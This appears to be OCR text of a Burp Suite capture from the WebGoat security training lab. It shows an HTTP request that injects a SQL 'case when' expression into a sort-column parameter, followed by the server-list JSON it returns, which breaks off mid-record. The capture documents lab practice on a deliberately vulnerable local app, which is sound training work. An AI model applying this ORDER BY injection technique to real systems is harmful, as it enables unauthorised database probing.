 Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
case+when(true)+then+id+else+hostname+end HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
0 Cookie: JSESSIONID=iL_etpOTGHUuNXS-ffNqLdudxA5n2yTB7fXeO4Dz
1 Sec-Fetch-Dest: empty
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Site: same-origin
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 21:12:15 GMT
8
9 [
{
10 "id":"3",
11 "hostname":"webgoat-acc",
12 "ip":"192.168.3.3",
13 "mac":"EF:12:FE:34:AA:CC",
14 "status":"offline",
15 "description":"Acceptance server"
16 },
{
17 "id":"1",
18 "hostname":"webgoat-dev",
19 "ip":"192.168.4.0",
20 "mac":"AA:BB:11:22:CC:DD",
21 "status":"online",
22 "description":"Development server"
23 },
{
24 "id":"4",
25 "hostname":"webgoat-pre-prod",
26 "ip":"192.168.6.4",
27 "mac":"EF:12:FE:34:AA:CC",
28 "status":"offline",
29 "description":"Pre-production server"
30 },
{